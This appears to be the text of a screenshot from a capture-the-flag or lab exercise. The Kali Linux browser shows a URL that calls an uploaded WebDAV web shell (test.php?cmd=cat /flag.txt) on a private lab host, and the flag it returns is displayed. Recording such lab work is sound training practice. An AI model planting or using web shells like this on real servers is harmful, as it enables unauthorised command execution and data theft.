 Kali Linux, an Offensive S... × Index of /company_folders × http://172.1...g_to_webdav × http://172.16...%20/flag.txt × New Tab ×
172.16.84.205/webdav/test.php?cmd=cat /flag.txt
Most Visited ▾ Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
b1ng0w@5h1sn@m0 b1ng0w@5h1sn@m0